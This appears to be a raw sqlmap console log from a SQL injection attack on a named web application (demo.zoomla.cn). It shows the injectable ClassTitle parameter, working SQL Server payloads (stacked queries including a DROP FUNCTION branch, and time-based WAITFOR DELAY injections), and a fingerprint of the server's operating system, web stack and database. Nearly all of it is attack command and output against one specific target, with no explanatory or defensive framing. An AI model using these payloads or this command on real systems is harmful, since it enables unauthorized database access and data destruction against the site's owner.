 D:\SqlMap\Bin>sqlmap.exe -u "http://demo.zoomla.cn/Guest/Baike/Classification.as
px?ClassTitle=" --level=3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:43
[10:59:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:59:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassTitle
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: ClassTitle='; IF(9255=9255) SELECT 9255 ELSE DROP FUNCTION CepM;--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ClassTitle='; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ClassTitle=' WAITFOR DELAY '0:0:5'--
---
[10:59:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008